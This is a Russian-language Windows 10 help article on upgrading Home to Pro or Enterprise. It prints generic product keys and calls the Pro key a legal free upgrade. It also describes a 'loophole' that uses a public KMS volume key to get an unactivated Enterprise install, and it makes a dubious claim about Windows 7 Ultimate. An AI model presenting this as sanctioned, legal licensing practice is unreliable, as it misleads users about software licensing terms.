                <img width="800" height="600" src="https://winda10.com/wp-content/uploads/2018/04/logotip-windows-10-pro.jpg" class="attachment-full size-full wp-post-image" alt="Логотип Windows 10 Pro" loading="lazy" itemprop="image" srcset="https://winda10.com/wp-content/uploads/2018/04/logotip-windows-10-pro.jpg 800w, https://winda10.com/wp-content/uploads/2018/04/logotip-windows-10-pro-300x225.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/logotip-windows-10-pro-768x576.jpg 768w, https://winda10.com/wp-content/uploads/2018/04/logotip-windows-10-pro-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p style="text-align:justify;">Компания Microsoft выпускает и поддерживает несколько редакций своей операционной системы Windows 10. Основные редакции — Home, Pro (Professional) и Enterprise. Из них Home обладает минимальными возможностями, но её при желании можно обновить до Pro.</p>
<p style="text-align: justify;"><span id="more-1806"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_Pro">Особенности Pro версии</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_Windows_10_Home_Pro">Обновление Windows 10 Home до Pro</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">Обновление с помощью ключа продукта</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">Обновление с помощью цифровой лицензии</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">Бесплатное обновление</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_Windows_10__Enterprise">Обновление Windows 10 до версии Enterprise</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#_Windows_10_Pro_Enterprise">Видео: обновление Windows 10 Pro до Enterprise</a></div>
</li>
</ul>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="_Pro">Особенности Pro версии</h2>
<p style="text-align:justify;">Редакция Windows 10 Pro отлично подходит для продвинутых пользователей, которым необходимы бизнес-приложения, средства для тестирования, администрирования и виртуализации.</p>
<p style="text-align:justify;">Её основные особенности:</p>
<ul >
<li style="text-align:justify;">благодаря новой системе защиты данных (BitLocker), которая шифрует информацию на дисках, можно не беспокоиться о том, что какая-нибудь вредоносная программа получит доступ к вашим файлам;</li>
<li style="text-align:justify;">технология Microsoft Hyper-V (встроенная система виртуализации) позволяет устанавливать и запускать в Windows 10 виртуальные машины;</li>
<li style="text-align:justify;">опция Remote Desktop предоставляет удалённый доступ к рабочему столу ОС.</li>
</ul>
<h2 id="_Windows_10_Home_Pro">Обновление Windows 10 Home до Pro</h2>
<p style="text-align:justify;">Рассмотрим способы обновления ОС Windows 10 с редакции Home до Pro.</p>
<h3 style="text-align:justify;" id="i">Обновление с помощью ключа продукта</h3>
<p style="text-align:justify;">Если у вас есть ключ версии Professional, то в таком случае:</p>
<ol >
<li style="text-align:justify;">Откройте меню «Пуск» и нажмите на пункт «Параметры».<br /><figure id="attachment_1813" aria-describedby="caption-attachment-1813" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/rabochiy-stol-s-otkrytym-menyu-pusk.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-1813 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/rabochiy-stol-s-otkrytym-menyu-pusk-600x337.jpg" alt="Рабочий стол с открытым меню «Пуск»" width="600" height="337" srcset="https://winda10.com/wp-content/uploads/2018/04/rabochiy-stol-s-otkrytym-menyu-pusk-600x337.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/rabochiy-stol-s-otkrytym-menyu-pusk-300x169.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/rabochiy-stol-s-otkrytym-menyu-pusk-768x432.jpg 768w, https://winda10.com/wp-content/uploads/2018/04/rabochiy-stol-s-otkrytym-menyu-pusk.jpg 1366w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a><figcaption id="caption-attachment-1813" class="wp-caption-text">Нажмите на кнопку «Параметры», выделенную красным кружком</figcaption></figure></li>
<li style="text-align:justify;">В окне «Параметры» выберите раздел «Обновления и безопасность».<figure id="attachment_1812" aria-describedby="caption-attachment-1812" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/okno-parametry.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-1812 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/okno-parametry-600x320.jpg" alt="Окно «Параметры»" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/04/okno-parametry-600x320.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/okno-parametry-300x160.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/okno-parametry-768x409.jpg 768w, https://winda10.com/wp-content/uploads/2018/04/okno-parametry.jpg 1366w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-1812" class="wp-caption-text">Выберите пункт «Обновления и безопасность»</figcaption></figure></li>
<li style="text-align:justify;">В левом списке окна «Обновления и безопасность» выберите пункт «Активация».<figure id="attachment_1811" aria-describedby="caption-attachment-1811" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/okno-obnovleniya-i-bezopasnost.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-1811 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/okno-obnovleniya-i-bezopasnost-600x320.jpg" alt="Окно «Обновления и безопасность»" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/04/okno-obnovleniya-i-bezopasnost-600x320.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/okno-obnovleniya-i-bezopasnost-300x160.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/okno-obnovleniya-i-bezopasnost-768x409.jpg 768w, https://winda10.com/wp-content/uploads/2018/04/okno-obnovleniya-i-bezopasnost.jpg 1366w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-1811" class="wp-caption-text">В меню слева выберите пункт «Активация»</figcaption></figure></li>
<li style="text-align:justify;">Далее нажмите на строку «Изменить ключ продукта» и введите ваш ключ для Windows 10 Pro.<figure id="attachment_1810" aria-describedby="caption-attachment-1810" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/okno-aktivaciya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-1810 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/okno-aktivaciya-600x320.jpg" alt="Окно «Активация»" width="600" height="320" srcset="https://winda10.com/wp-content/uploads/2018/04/okno-aktivaciya-600x320.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/okno-aktivaciya-300x160.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/okno-aktivaciya-768x409.jpg 768w, https://winda10.com/wp-content/uploads/2018/04/okno-aktivaciya.jpg 1366w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="320"></span></a><figcaption id="caption-attachment-1810" class="wp-caption-text">Выберите вариант «Изменить ключ продукта»</figcaption></figure></li>
<li style="text-align:justify;">После ввода ключа нажмите кнопку «Далее», и начнётся обновление Windows.<figure id="attachment_1809" aria-describedby="caption-attachment-1809" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/okno-vvoda-klyucha.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-1809 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/okno-vvoda-klyucha-600x282.jpg" alt="Окно ввода ключа" width="600" height="282" srcset="https://winda10.com/wp-content/uploads/2018/04/okno-vvoda-klyucha-600x282.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/okno-vvoda-klyucha-300x141.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/okno-vvoda-klyucha.jpg 682w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="282"></span></a><figcaption id="caption-attachment-1809" class="wp-caption-text">Введя ключ, нажмите кнопку «Далее»</figcaption></figure></li>
</ol>
<h3 id="i-2">Обновление с помощью цифровой лицензии</h3>
<p style="text-align:justify;">Если Windows 10 Pro уже была когда-то установлена на вашем ПК и активирована, то у вас есть цифровая лицензия компании Microsoft. В этом случае можно обновить редакцию Windows 10 Home до Professional без ключа продукта, воспользовавшись имеющейся цифровой лицензией.</p>
<p style="text-align:justify;">Чтобы обновиться, используя цифровую лицензию, повторите шаги 1–3 из предыдущего параграфа, а затем:</p>
<ol >
<li>Если у вас есть цифровая лицензия на Windows 10 Pro, а на компьютере установлена редакция Home, то выберите «Перейти в Магазин», где вам предложат бесплатное обновление.</li>
<li>Если у вас имеется лицензия на Windows 10 Pro, но на устройстве не установлена Windows 10 Home, то выберите «Устранение неполадок» и действуйте согласно появляющимся на экране инструкциям.</li>
</ol>
<figure id="attachment_1815" aria-describedby="caption-attachment-1815" style="width: 600px" class="wp-caption aligncenter"><a href="https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-pro-redakcii-windows-10-home.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="wp-image-1815 size-large  size-large " src="https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-pro-redakcii-windows-10-home-600x468.jpg" alt="Обновление редакции Windows 10 Home до Pro" width="600" height="468" srcset="https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-pro-redakcii-windows-10-home-600x468.jpg 600w, https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-pro-redakcii-windows-10-home-300x234.jpg 300w, https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-pro-redakcii-windows-10-home-768x600.jpg 768w, https://winda10.com/wp-content/uploads/2018/04/obnovlenie-do-pro-redakcii-windows-10-home.jpg 1026w" sizes="(max-width: 600px) 100vw, 600px" //><meta itemprop="width" content="600"><meta itemprop="height" content="468"></span></a><figcaption id="caption-attachment-1815" class="wp-caption-text">Для активации системы Windows 10 Pro с использованием имеющейся цифровой лицензии перейдите в магазин Microsoft</figcaption></figure>
<p>Если цифровой лицензии у вас нет, то её можно приобрести в официальном магазине Microsoft Store.</p>
<h3 id="i-3">Бесплатное обновление</h3>
<p style="text-align:justify;">Существует легальный способ бесплатного обновления с помощью универсального ключа, который распространяет сама компания Microsoft. Выполните первые четыре шага из параграфа про обновление с помощью ключа, и когда система потребует ввести ключ, скопируйте его отсюда: VK7JG-NPHTM-C97JM-9MPGT-3V66T. Затем выберите «Запустить обновление», и ваша операционная система обновится до редакции Pro.</p>
<h2 style="text-align:justify;" id="_Windows_10__Enterprise">Обновление Windows 10 до версии Enterprise</h2>
<p style="text-align:justify;">Редакция Enterprise часто используется крупными корпорациями и бизнесменами, поскольку в ней реализованы следующие дополнительные возможности:</p>
<ol >
<li style="text-align:justify;">Direct Access — лёгкий удалённый доступ к ПК.</li>
<li style="text-align:justify;">BranchCache — улучшенная система загрузки и установки обновлений.</li>
<li style="text-align:justify;">Credential Guard и Device Guard — приложения, обеспечивающие безопасность данных от вредоносных программ и взлома.</li>
</ol>
<p style="text-align:justify;">К сожалению, Microsoft не продаёт ключи к редакции Enterprise обычным пользователям — частным лицам. Она предлагает установить редакцию Windows 7 Ultimate, которая содержит в себе все полезные функции редакции Enterprise, но всё же является несколько устаревшей по сравнению с Windows 10.</p>
<p style="text-align:justify;">Многие не знают, но существует возможность обновления редакции Home или Pro до версии Enterprise всего за несколько минут. Для обновления потребуется ключ продукта, но здесь есть лазейка: нужен обычный ключ, а не лицензионный.</p>
<p style="text-align:justify;">Описываемый процесс использует KMS-ключ с сайта Mircosoft. Эти публично распространяемые ключи применяются в организациях с установленной системой централизованного управления ключами. Если задействовать ключ вне этой системы, то Windows 10 обновится до Enterprise, но не будет по-настоящему активирована.</p>
<p style="text-align:justify;">То есть если у вас была лицензионная и активированная Windows 10 Home или Pro, то, применив KMS-ключ, вы получите неактивированную систему и будете постоянно видеть надпись, говорящую об этом. Но это единственный недостаток, в остальном ОС будет работать, как обычно.</p>
<p style="text-align:justify;">Но если у вас есть лицензионный ключ Windows 10 Enterprise, то после его введения система сама обновится и активируется.</p>
<p style="text-align:justify;">Итак, чтобы обновить редакцию Home или Pro до Enterprise, вам нужно:</p>
<ol >
<li>Открыть меню «Пуск» и нажать на пункт «Параметры».</li>
<li>Выбрать вариант «Обновление и безопасность<strong>»</strong>.</li>
<li>В левом списке выбрать действие «Активация<strong>»</strong>.</li>
</ol>
<p style="text-align:justify;">Здесь вас попросят ввести ключ продукта. Если у вас есть лицензионный ключ, то просто введите его, если же такого ключа нет, то воспользуйтесь вот этим KMS-ключом: NPPR9-FWDCX-D2C8J-H872K-2YT43. Помните, это не лицензионный ключ продукта, система обновится, но не активируется на серверах Microsoft.</p>
<h3 style="text-align:justify;" id="_Windows_10_Pro_Enterprise">Видео: обновление Windows 10 Pro до Enterprise</h3>
<p> <iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/wNAwfyOVA4U?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p style="text-align:justify;">Если у вас возникла потребность в расширении функциональности Windows 10 Home, то вы можете легко обновить её до редакций Pro или Enterprise разными способами как за деньги, так и бесплатно.</p>
<div class="flat_pm_end"></div>
</p>
            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://winda10.com/author/modan9999" rel="nofollow">Иван Петров</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author"><div class="box-avatar"><img data-del="avatar" src='https://winda10.com/wp-content/uploads/2018/04/modan9999-1-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></div>
                    <div class="box-option"><span class="description">Студент-инженер</span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="1806" data-total="15" data-rating="53" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:70.666666666667%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(15 голосов, среднее: 3.5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/obnovlenie/kak-obnovit-windows-8-do-windows-10.html' title='Обновление ОС Windows 8 до Windows 10'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/04/windows-10-logo.jpg" class="wp-post-image" alt="Обновление ОС Windows 8 до Windows 10" ></span><span class="yarpp-thumbnail-title">Обновление ОС Windows 8 до Windows 10</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/obnovlenie/obnovlenie-funktsiy-do-windows-10-versiya-1703.html' title='Обновление Windows 10 до версии Creators Update'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/04/windows-10-creators-update.jpg" class="wp-post-image" alt="Обновление Windows 10 до версии Creators Update" ></span><span class="yarpp-thumbnail-title">Обновление Windows 10 до версии Creators Update</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://winda10.com/obnovlenie/obnovlenie-do-windows-10.html' title='Как перейти на Windows 10 с любой предыдущей версии ОС Windows (XP/Vista/7/8)'>
<span class="yarpp-thumbnail-default"><img src="https://winda10.com/wp-content/uploads/2018/05/obnovlenie-windows-xp-vista-7-8-do-windows-10.jpg" class="wp-post-image" alt="Как перейти на Windows 10 с любой предыдущей версии ОС Windows (XP/Vista/7/8)" ></span><span class="yarpp-thumbnail-title">Как перейти на Windows 10 с любой предыдущей версии ОС Windows (XP/Vista/7/8)</span></a></div>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->




        <div class="b-related">
            <div class="b-related__header"><span>Вам также может быть интересно</span></div>
            <div class="b-related__items">

                
                    
<article id="post-7037" class="post-card post-7037 post type-post status-publish format-standard has-post-thumbnail  category-obnovlenie">

    <div class="post-card__image">
        <a href="https://winda10.com/obnovlenie/ne-ustanavlivayutsya-obnovleniya-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/10/post_5bb8be3b138c5-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Проблемы с обновлением Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/10/post_5bb8be3b138c5-330x140.png 330w, https://winda10.com/wp-content/uploads/2018/10/post_5bb8be3b138c5-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Обновление</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/obnovlenie/ne-ustanavlivayutsya-obnovleniya-windows-10.html" rel="bookmark" >Что делать, если на Windows 10 не устанавливаются или не скачиваются обновления</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Обновление «операционки» — важная процедура, поэтому она должна проводится регулярно. Тем не менее иногда	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-2170" class="post-card post-2170 post type-post status-publish format-standard has-post-thumbnail  category-obnovlenie">

    <div class="post-card__image">
        <a href="https://winda10.com/obnovlenie/obnovlenie-do-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/05/obnovlenie-windows-xp-vista-7-8-do-windows-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Обновление Windows XP/Vista/7/8 до Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/05/obnovlenie-windows-xp-vista-7-8-do-windows-10-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/05/obnovlenie-windows-xp-vista-7-8-do-windows-10-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Обновление</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/obnovlenie/obnovlenie-do-windows-10.html" rel="bookmark" >Как перейти на Windows 10 с любой предыдущей версии ОС Windows (XP/Vista/7/8)</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Время от времени каждый пользователь ОС Windows начинает задумываться о том, чтобы обновить устаревшую	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-1885" class="post-card post-1885 post type-post status-publish format-standard has-post-thumbnail  category-obnovlenie">

    <div class="post-card__image">
        <a href="https://winda10.com/obnovlenie/kak-obnovit-windows-7-do-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/05/obnovlenie-windows-7-do-windows-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Обновление Windows 7 до Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/05/obnovlenie-windows-7-do-windows-10-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/05/obnovlenie-windows-7-do-windows-10-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Обновление</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/obnovlenie/kak-obnovit-windows-7-do-windows-10.html" rel="bookmark" >Шаг вперёд: как обновить Windows 7 до «десятки»</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Windows 7 до сих пор является самой популярной операционной системой от компании Microsoft. Но	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-1758" class="post-card post-1758 post type-post status-publish format-standard has-post-thumbnail  category-obnovlenie">

    <div class="post-card__image">
        <a href="https://winda10.com/obnovlenie/nastroyka-obnovleniy-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/04/nastroyka-centra-obnovleniya-na-windows-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Настройка «Центра обновления» на Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/04/nastroyka-centra-obnovleniya-na-windows-10-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/04/nastroyka-centra-obnovleniya-na-windows-10-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Обновление</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/obnovlenie/nastroyka-obnovleniy-windows-10.html" rel="bookmark" >«Центр обновления» — незаменимый помощник для Windows 10</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Как известно, в Windows 10, новой операционной системе от «Майкрософт», были кардинально изменены не	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-1109" class="post-card post-1109 post type-post status-publish format-standard has-post-thumbnail  category-obnovlenie">

    <div class="post-card__image">
        <a href="https://winda10.com/obnovlenie/windows-10-dlya-lyudey-s-ogranichennyimi-vozmozhnostyami.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/04/windows-10-83-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Windows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/04/windows-10-83-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/04/windows-10-83-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Обновление</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/obnovlenie/windows-10-dlya-lyudey-s-ogranichennyimi-vozmozhnostyami.html" rel="bookmark" >Windows 10 для пользователей с ограниченным возможностями</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		В Windows 10, как и в более старых версиях системы, есть дополнительная функциональность для	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-1116" class="post-card post-1116 post type-post status-publish format-standard has-post-thumbnail  category-obnovlenie">

    <div class="post-card__image">
        <a href="https://winda10.com/obnovlenie/obnovleniya-dlya-windows-10.html">
                            <img width="330" height="140" src="https://winda10.com/wp-content/uploads/2018/04/kak-proverit-nalichie-obnovleniy-windows-10-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как проверить наличие обновлений WIndows 10" loading="lazy" srcset="https://winda10.com/wp-content/uploads/2018/04/kak-proverit-nalichie-obnovleniy-windows-10-3-330x140.jpg 330w, https://winda10.com/wp-content/uploads/2018/04/kak-proverit-nalichie-obnovleniy-windows-10-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Обновление</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 1</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title"><a href="https://winda10.com/obnovlenie/obnovleniya-dlya-windows-10.html" rel="bookmark" >Проверка наличия обновлений в Windows 10</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Мало кто задумывается насколько важны обновления ОС Windows. Основная цель апгрейда системы — это	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://winda10.com/obnovlenie/obnovit-windows-10-do-pro.html"/>
<meta itemprop="dateModified" content="2018-04-28"/>
<meta itemprop="datePublished" content="2018-04-28T16:12:04+03:00"/>
    <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>



		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://winda10.com/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://winda10.com/category/brauzery">Браузеры</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://winda10.com/category/dopolnitelnye-funktsii-i-vozmozhnosti">Дополнительные функции и возможности</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://winda10.com/category/drajvera-i-plaginy">Драйвера и плагины</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://winda10.com/category/zapusk">Запуск</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://winda10.com/category/zashhita-sistemy">Защита системы</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://winda10.com/category/igry">Игры</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://winda10.com/category/nastrojki">Настройки</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://winda10.com/category/obnovlenie">Обновление</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://winda10.com/category/optimizatsiya">Оптимизация</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://winda10.com/category/oshibki-i-problemy">Ошибки и проблемы</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://winda10.com/category/parametry">Параметры</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://winda10.com/category/personalizatsiya-i-oformlenie">Персонализация и оформление</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://winda10.com/category/programmy-i-prilozheniya">Программы и приложения</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://winda10.com/category/rezhimy-windows-10">Режимы Windows 10</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://winda10.com/category/oshibki-i-problemy/sinij-ekran-na-windows-10">Синий экран на Windows 10</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://winda10.com/category/udalenie-i-vosstanovlenie-sistemy">Удаление и восстановление системы</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://winda10.com/category/ustanovka-i-aktivatsiya-sistemy">Установка и активация системы</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>
    
</aside><!-- #secondary -->
	</div><!-- #content -->
    
        	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://winda10.com/reklama">Реклама</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://winda10.com/kontakty">Контакты</a></li>
